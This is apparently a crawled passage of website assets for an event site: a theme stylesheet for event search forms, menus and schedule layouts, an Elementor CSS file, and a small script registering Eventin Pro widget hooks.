  border-radius: 0px;
  padding-left: 35px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .input-group-prepend,
.etn_event_inline_form .input-group-prepend {
  top: 50%;
  left: 30px;
  z-index: 1;
  margin: 0px;
  padding: 0px;
  line-height: 1;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etn_exhibz_inline_form_top .input-group-text,
.etn_event_inline_form .input-group-text {
  padding: 0px;
  border: none;
  color: #3c4144;
  line-height: 1;
  font-size: 18px;
  border-radius: 0px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single,
.etn_event_inline_form .select2-container--default .select2-selection--single {
  border: none;
  height: auto;
  border-radius: 0px;
  padding-left: 35px;
  background-color: transparent;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__rendered,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  height: 70px;
  line-height: 70px;
  font-weight: 400;
  font-size: 16px;
  color: #041a57;
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 0;
  width: auto;
  height: auto;
  position: absolute;
  -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
          transform: translateY(50%);
}
.etn_exhibz_inline_form_top .select2-container--default .select2-selection--single .select2-selection__arrow b,
.etn_event_inline_form .select2-container--default .select2-selection--single .select2-selection__arrow b {
  top: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border: none;
  margin: 0px;
  display: inline-block;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-position: center center;
  background-image: url(../images/down-arrow.png);
}
.etn_exhibz_inline_form_top .btn.btn-primary,
.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary,
.etn_event_inline_form .btn.btn-primary,
.etn_event_inline_form .etn-btn.etn-btn-primary {
  line-height: 1;
  font-size: 16px;
  font-weight: 400;
  padding: 27px 46px;
  background: #ff007a;
  border-radius: 12px;
  margin-left: 20px;
  height: auto;
}
.etn_exhibz_inline_form_top .btn.btn-primary:hover,
.etn_exhibz_inline_form_top .etn-btn.etn-btn-primary:hover,
.etn_event_inline_form .btn.btn-primary:hover,
.etn_event_inline_form .etn-btn.etn-btn-primary:hover {
  color: #ffffff;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper,
.etn_event_inline_form .etn-event-search-wrapper {
  margin: auto;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary,
.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  line-height: 1;
  font-size: 16px;
  font-weight: 400;
  padding: 27px 46px;
  background: #ff007a;
  border-radius: 12px;
  margin-left: 20px;
  height: auto;
}
.etn_exhibz_inline_form_top .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover,
.etn_event_inline_form .etn-event-search-wrapper .etn-btn.etn-btn-primary:hover {
  color: #ffffff;
}

.etn_event_inline_form {
  padding-right: 0;
}

.etn_exhibz_inline_form_bottom,
.etn_event_inline_form_bottom {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  margin-bottom: 20px;
  padding-top: 45px;
}
.etn_exhibz_inline_form_bottom .etn_exhibz_select,
.etn_exhibz_inline_form_bottom .etn_event_select,
.etn_event_inline_form_bottom .etn_exhibz_select,
.etn_event_inline_form_bottom .etn_event_select {
  border-radius: 8px;
  border-style: solid !important;
  border-color: #f2f2f2 !important;
  border-width: 1px !important;
  padding: 0 25px !important;
  height: 55px !important;
  line-height: 55px;
  width: 100% !important;
  color: #041a57;
  font-size: 15px;
}
.etn_exhibz_inline_form_bottom .etn_exhibz_inline_input_label,
.etn_exhibz_inline_form_bottom .etn_event_inline_input_label,
.etn_event_inline_form_bottom .etn_exhibz_inline_input_label,
.etn_event_inline_form_bottom .etn_event_inline_input_label {
  font-size: 14px;
  line-height: 1.07;
  color: rgba(4, 26, 87, 0.5);
  margin-bottom: 10px;
  display: block;
}
.etn_exhibz_inline_form_bottom .select2-selection--single,
.etn_event_inline_form_bottom .select2-selection--single {
  border-radius: 8px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 1px !important;
  height: 55px;
  line-height: 55px;
  width: 100%;
}
.etn_exhibz_inline_form_bottom .select2-container--default,
.etn_event_inline_form_bottom .select2-container--default {
  width: 100% !important;
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-size: 15px;
  height: 55px;
  line-height: 55px;
  font-weight: 500;
  color: #041a57;
  padding: 0 25px;
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  right: 20px;
  text-align: center;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.etn_exhibz_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b,
.etn_event_inline_form_bottom .select2-container--default .select2-selection--single .select2-selection__arrow b {
  width: 10px;
  height: 10px;
  border: none;
  margin: 0px;
  display: inline-block;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-position: center center;
  background-image: url(../images/down-arrow.png);
}
.etn_exhibz_inline_form_bottom .preview_type_lists,
.etn_event_inline_form_bottom .preview_type_lists {
  border-radius: 8px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 1px;
  display: inline-block;
}
.etn_exhibz_inline_form_bottom .preview_type_lists li,
.etn_event_inline_form_bottom .preview_type_lists li {
  display: inline-block;
  height: 53px;
  line-height: 53px;
  padding: 0 20px;
  border-style: solid;
  border-color: #f2f2f2;
  border-width: 0px 1px 0px 0;
}
.etn_exhibz_inline_form_bottom .preview_type_lists li:last-child,
.etn_event_inline_form_bottom .preview_type_lists li:last-child {
  border-width: 0;
}

/* search box styling for tab & mobile device - start */
@media screen and (max-width: 1200px) {
  .etn_exhibz_inline_form_top .input-group {
    width: 23%;
  }
  .etn_exhibz_inline_form_top .input-group:first-child {
    width: 28%;
  }
  .etn_exhibz_inline_form .input-group {
    width: 25%;
  }
  .etn_exhibz_inline_form .btn.btn-primary {
    padding: 27px 45px;
  }
}
@media screen and (max-width: 992px) {
  .etn_exhibz_inline_form {
    padding: 15px;
  }
  .etn_exhibz_inline_form .input-group {
    width: 50%;
    border: none;
    padding: 15px;
    border-bottom: 1px solid #dfe1e5;
  }
  .etn_exhibz_inline_form .input-group:nth-child(3) {
    border-bottom: none;
  }
  .etn_exhibz_inline_form .btn.btn-primary {
    margin: 0px;
    width: 50%;
    margin-top: 15px;
    font-size: 15px;
    padding: 18px 30px;
  }
  .etn_exhibz_inline_form .input-group-prepend {
    left: 15px;
  }
  .etn_exhibz_inline_form .input-group input {
    height: 50px;
    font-size: 15px;
  }
  .etn_exhibz_inline_form .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 50px;
    line-height: 50px;
  }
}
@media screen and (max-width: 768px) {
  .etn_exhibz_inline_form .input-group {
    width: 100%;
    border: none;
    border-bottom: 1px solid #dfe1e5;
  }
  .etn_exhibz_inline_form .btn.btn-primary {
    width: 100%;
  }
  .etn_exhibz_inline_form_bottom .select2-container--default {
    margin-bottom: 30px;
  }
}
/* search box styling for tab & mobile device - start */
.preview_type_lists > li {
  cursor: pointer;
}
.preview_type_lists > li svg path {
  fill: #99a0a7;
}
.preview_type_lists > li.active svg path {
  fill: #e7015e;
}

.etn_load_more_button {
  text-align: center;
  margin: 30px 0;
}
.etn_load_more_button span {
  color: #ffffff;
  font-size: 16px;
  font-weight: 500;
  border-radius: 8px;
  margin-bottom: 30px;
  padding: 16px 32px;
  background-color: #e7015e;
  border-color: #e7015e;
  border-style: solid;
  border-width: 2px;
  cursor: pointer;
  display: inline-block;
  -webkit-transition: background-color 0.4s ease;
  -o-transition: background-color 0.4s ease;
  transition: background-color 0.4s ease;
}
.etn_load_more_button span:hover {
  background-color: transparent;
  color: #e7015e;
  border-color: #e7015e;
}

.etn_load_more_button.loading span {
  position: relative;
  font-size: 0;
}

.etn_load_more_button.loading span:before {
  content: attr(data-loading-text);
  font-size: 16px;
  font-weight: 500;
}

.select2-container--open .select2-dropdown {
  left: 0;
  top: 35px;
  border: transparent;
  -webkit-box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
          box-shadow: 0 10px 30px 0 rgba(45, 45, 45, 0.2);
  border-radius: 0px 0px 10px 10px;
  padding: 10px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f5f9fb;
  color: #212121;
}

.select2-results__options {
  margin: 0 4px;
}

.search-results .type-etn {
  margin-bottom: 30px;
}

.home .etn_exhibz_search_wraper {
  margin-top: -90px;
}

.etn_search_archive_sidebar .widget_media_image a {
  display: block;
}

.etn_search_archive_sidebar .widget_media_image img {
  width: 100%;
}

body.search-results .main-container {
  padding-top: 40px;
}

.home .etn_exhibz_search_wraper {
  margin-top: -90px;
}

.ts-event-archive-wrap .etn-event-item {
  padding: 0;
}
.ts-event-archive-wrap .etn-event-item .etn-event-thumb {
  visibility: visible;
  margin-bottom: 0;
}
.ts-event-archive-wrap .etn-event-item .etn-event-thumb > a {
  overflow: hidden;
}
.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper {
  z-index: 1;
  position: relative;
  left: 20px;
  bottom: 20px;
}
.ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 8px;
  color: #fff;
  background-color: #e7015e;
  z-index: 1;
  padding: 12px 20px;
  line-height: 1;
}
.ts-event-archive-wrap .etn-event-item .etn-event-content {
  padding: 20px 30px 10px;
}

.page-template-homepage-template .etn_event_inline_form_bottom {
  display: none !important;
}
.page-template-homepage-template .etn_search_bottom_area_text {
  display: none;
}

.post-type-archive-etn .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-type-archive-etn .etn_event_inline_form:before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-type-archive-etn .etn-advanced-search-form {
  margin-top: -60px;
}

@media (min-width: 992px) {
  .xs-navbar ul.navbar-nav > li ul.dropdown-menu {
    opacity: 0;
  }
  .xs-navbar ul.navbar-nav > li:hover ul.dropdown-menu {
    opacity: 1;
  }
  .xs-navbar ul.dropdown-menu {
    visibility: hidden;
    display: block;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
            box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.28s ease-in-out;
    -o-transition: all 0.28s ease-in-out;
    transition: all 0.28s ease-in-out;
    /*.dropdown-menu{
             left:100%;
             .dropdown-menu{
                left: -100%;
             }
       }*/
  }
  .xs-navbar .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
  .xs-navbar .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
  }
}
@media (max-width: 1200px) {
  .header.header-transparent .navbar.navbar-light ul.navbar-nav > li {
    margin: 0 14px;
  }
  .header-top-info .header-contact-info,
.header-top-info .social-links {
    display: none;
  }
  .header-classic .navbar-light .navbar-toggler {
    position: relative;
    top: 0;
    margin: 15px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }
  .header-standard .navbar-toggler {
    top: -48px;
  }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }
  .navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover,
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
    content: "\e874";
    right: -18px;
  }
  .ts-schedule-info ul {
    margin: 50px 0;
    min-height: 215px;
  }
  .ts-schedule-info ul li a {
    position: relative;
    padding: 70px 0;
    width: 200px;
    height: 200px;
    margin: 0 8px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 0;
    top: 0;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    left: 0;
    top: 0;
  }
  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }
  .post {
    padding-right: 0;
  }
  .navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e;
  }
  .ts-single-outcome {
    margin: auto;
  }
}
/* Small Devices Potrait */
@media (max-width: 767px) {
  .author-box {
    padding: 0;
  }
  .mb-100 {
    margin-bottom: 50px;
  }
  .btn {
    font-size: 14px;
  }
  .banner-title {
    font-size: 40px;
    line-height: 100%;
  }
  .main-slider .banner-item .banner-content-wrap {
    padding: 180px 0 100px;
  }
  .banner-item .banner-content-wrap .ts-banner-btn .btn {
    margin-bottom: 15px;
    margin-right: 15px;
  }
  .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
    margin-left: 0 !important;
  }
  .main-slider .banner-item .banner-content-wrap p.banner-desc {
    padding: 0;
  }
  .navbar-light .navbar-toggler-icon {
    background-image: none;
  }
  .navbar.navbar-light ul.navbar-nav {
    background: #222;
    padding: 20px;
    margin-top: 2px;
  }
  .navbar.navbar-light ul.navbar-nav > li > a {
    line-height: 40px;
    display: block;
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li > a:after {
    margin-top: -20px !important;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
    background: none;
    padding-left: 25px;
    width: auto;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    color: #fff !important;
    border-top: 1px solid #3c3c3c;
  }
  .navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover,
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
    color: #fff;
  }
  .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
    content: "\e874";
    right: -20px;
  }
  .header-standard .navbar-toggler {
    top: -50px;
  }
  .countdown {
    margin-bottom: 40px;
  }
  .countdown .counter-item {
    margin-bottom: 20px;
  }
  .ts-count-down .countdown .counter-item {
    width: 50%;
    margin: 0;
    padding-bottom: 0;
  }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .schedule-tabs-item ul li:nth-child(even) {
    padding-left: 0;
  }
  .ts-schedule-info {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .ts-schedule-info ul {
    min-height: 150px;
  }
  .ts-schedule-info ul li a {
    width: 100px;
    height: 100px;
    padding: 35px 0;
  }
  .ts-schedule-info ul li a h3 {
    font-size: 15px;
    margin-bottom: 0;
  }
  .ts-schedule-info ul li a span {
    text-transform: capitalize;
    font-size: 12px;
  }
  .ts-schedule-info ul li:nth-child(1) a {
    top: 30px;
  }
  .ts-schedule-info ul li:nth-child(2) a {
    left: 76px;
  }
  .ts-schedule-info ul li:nth-child(3) a {
    top: 30px;
    left: 160px;
    right: auto;
  }
  .schedule-listing {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .schedule-listing .schedule-slot-time {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 20px 35px;
  }
  .schedule-listing .schedule-slot-info {
    padding: 35px 40px 35px 35px;
    border-left: 1px dashed #e5e5e5;
  }
  .schedule-listing .schedule-slot-info .schedule-slot-speakers,
.schedule-listing .schedule-slot-info .multi-speaker {
    display: none;
  }
  .schedule-listing-btn {
    margin-top: 40px;
  }
  .ts-newsletter {
    padding: 40px 20px;
  }
  .newsletter-form {
    padding: 0 20px;
  }
  .ts-footer {
    padding: 290px 0 60px;
  }
  .ts-footer.ts-footer-item .newsletter-form {
    margin-top: 40px;
  }
  .footer-menu ul {
    text-align: center;
  }
  .text-right-bottom {
    position: absolute;
    left: 0 !important;
    text-align: center !important;
  }
  .elementor-10 .elementor-element.elementor-element-1ea6097 > .elementor-element-populated {
    margin-left: 0px;
  }
  .ts-schedule-nav {
    margin-bottom: 40px;
  }
  .ts-schedule-nav ul li a {
    display: inline-block;
    padding: 20px 14px;
    margin: 8px 0;
  }
  .schedule-tabs-item ul:before {
    display: none;
  }
  .schedule-tabs-item ul li {
    width: 100%;
  }
  .schedule-tabs-item .schedule-listing-item:before, .schedule-tabs-item .schedule-listing-item:after {
    display: none;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-left {
    margin-top: 0;
    padding: 0px 110px 20px 0;
  }
  .schedule-tabs-item .schedule-listing-item.schedule-right {
    padding: 0px 20px 0px 110px;
    margin-bottom: 30px;
  }
  .schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
    top: 5px;
  }
  /* All blog part */
  .sidebar {
    margin-top: 60px;
  }
  .post-details .entry-header,
.post-details .post-body {
    padding: 0;
  }
  .blog-single .entry-footer,
.blog-single .blog-post-comment,
.post-navigation .post-previous {
    padding: 0;
  }
  .blog-single .post-navigation {
    margin: 0 0 40px;
  }
  .elementor-widget-tabs .elementor-tab-mobile-title {
    padding-left: 0 !important;
  }
  .post-navigation .post-next {
    text-align: left;
    margin-top: 30px;
    padding: 0;
  }
  .post-navigation .post-previous,
.post-navigation .post-next {
    float: none;
    width: 100%;
    display: block;
    border: 0;
  }
  .comments-list .comment-body {
    margin-left: 0;
  }
  .blog-post-comment ul,
.blog-post-comment ol {
    padding-left: 10px;
  }
  .post {
    padding-right: 0;
  }
  .navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
    color: #e7015e;
  }
  .ts-single-outcome {
    margin: auto;
  }
}
/* update css  */
@media (max-width: 767px) {
  .schedule-listing .schedule-slot-info .schedule-slot-speakers,
.schedule-listing .schedule-slot-info .multi-speaker {
    display: block;
    position: static;
    margin: 0 0 20px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    width: 100%;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content {
    padding: 0 10px;
  }
  .schedule-listing .schedule-slot-info .multi-speaker .speaker-content p {
    margin-bottom: 0;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info {
    display: block;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
    float: none;
    margin-right: 0;
    min-width: 130px;
    text-align: left;
    margin: 0 0 20px;
  }
  .schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
    margin: 0 0 5px;
  }
  .woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    max-width: 100%;
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
  }
}
@media (max-width: 420px) {
  .schedule-listing .schedule-slot-info .multi-speaker {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }
}
/* Responsive menu click issue on mobile */
@media (min-width: 992px) {
  .dropdown-menu-toggle {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
    display: none;
  }
  .dropdown-menu-toggle {
    font-family: "iconfont";
    position: absolute;
    display: block;
    font-size: 14px;
    right: 0;
    top: 0;
    color: #fff;
    padding: 13px 15px;
    cursor: pointer;
    line-height: 1;
  }
  .dropdown-menu-toggle:before {
    content: "\e874";
  }
}
@media (max-width: 1600px) {
  .multievent-search.home-default-search .etn_event_inline_form {
    position: relative;
    margin: auto;
    max-width: 80%;
  }
  .main-home-search .etn_event_inline_form .etn-col-lg-3:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 15%;
            flex: 0 0 15%;
    max-width: 15%;
  }
}
@media (max-width: 1500px) {
  .multievent-hero .ekit-section-parallax-layer .elementskit-parallax-graphic {
    max-width: 65%;
  }
}
@media (max-width: 1300px) {
  .multievent-hero .ekit-section-parallax-type-mousemove {
    display: none;
  }
  .multievent-hero .ekit-section-parallax-layer {
    display: none;
  }
}
@media (max-width: 1024px) {
  .etn-event-search-wrapper .input-group {
    max-width: 100% !important;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .etn-event-search-wrapper .etn-text-right {
    text-align: left;
    padding-bottom: 40px;
    padding-top: 20px;
  }
  .etn_exhibz_inline_form_top .input-group {
    border-right: 1px solid transparent;
  }
  .etn_exhibz_inline_form_top .input-group input {
    height: 35px;
  }
  .etn_event_inline_form .input-group {
    border-right: 1px solid transparent;
  }
  .etn_event_inline_form .input-group input {
    height: 35px;
  }
  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%;
  }
  .ts-event-category-slider .owl-nav .owl-prev {
    display: none;
  }
  .ts-event-category-slider .owl-nav .owl-next {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://speakevent.com/wp-content/uploads/elementor/css/post-119.css?ver=1723775185
body_size: 634
content:
.elementor-119 .elementor-element.elementor-element-d32a802{overflow:visible;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-container{height:300px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav > li > a{font-size:16px;font-weight:700;text-transform:uppercase;color:#FFFFFF;padding:0px 0px 25px 0px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-hamburger{float:right;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-119 .elementor-element.elementor-element-04c2785 > .elementor-widget-container{padding:0px 0px 30px 30px;}.elementor-119 .elementor-element.elementor-element-8c4b834 .elementor-heading-title{color:#FFFFFF00;font-family:"Anton", Sans-serif;font-weight:600;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-8c4b834 > .elementor-widget-container{padding:0px 0px 10px 30px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .ekit_social_media{text-align:left;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .elementor-repeater-item-17a5c5e > a{color:#FFFFFF;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .elementor-repeater-item-17a5c5e > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .elementor-repeater-item-8409eae > a{color:#FFFFFF;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .elementor-repeater-item-8409eae > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .elementor-repeater-item-ed8a600 > a{color:#FFFFFF;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .elementor-repeater-item-ed8a600 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:56px;height:56px;line-height:46px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .ekit_social_media > li{display:inline-block;margin:0px 8px 0px 0px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .ekit_social_media > li > a i{font-size:18px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 .ekit_social_media > li > a svg{max-width:18px;}.elementor-119 .elementor-element.elementor-element-22cbdb8 > .elementor-widget-container{padding:0px 0px 0px 30px;}@media(max-width:1024px){.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-119 .elementor-element.elementor-element-04c2785 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/javascript
request_url: https://speakevent.com/wp-content/plugins/eventin-pro-6/assets/js/elementor.js?ver=4.0.6
body_size: 148
content:
(function ($, elementor) {
    "use strict";

    var etn = {
        init: function () {
            var widgets = {
                'etn-event-slider.default': etn.etn_event_slider,
                'etn-pro-speaker-slider.default': etn.etn_pro_speaker_slider,
                'etn-pro-countdown.default': etn.etn_pro_countdown,
                'etn-event-ticket.default': etn.etn_pro_ticket,
            };
            $.each(widgets, function (widget, callback) {
                elementor.hooks.addAction('frontend/element_ready/' + widget, callback);
            });
        },

        //etn event slider start
        etn_event_slider: function ($scope) {
            event_sliders_pro($, $scope);
        },
        // etn slider end

        //etn speaker slider start
        etn_pro_speaker_slider: function ($scope) {
            speaker_sliders_pro($, $scope);
        },
        // etn slider end

        //etn countdown
        etn_pro_countdown: function ($scope) {
            count_down($, $scope)
        },

        //etn ticket widget start
        etn_pro_ticket: function ($scope) {
            etn_ticket_quantity_update($, $scope);
        },
        // etn ticket widget end
    };
    $(window).on('elementor/frontend/init', etn.init);
}(jQuery, window.elementorFrontend));

--- FILE ---
content_type: text/javascript
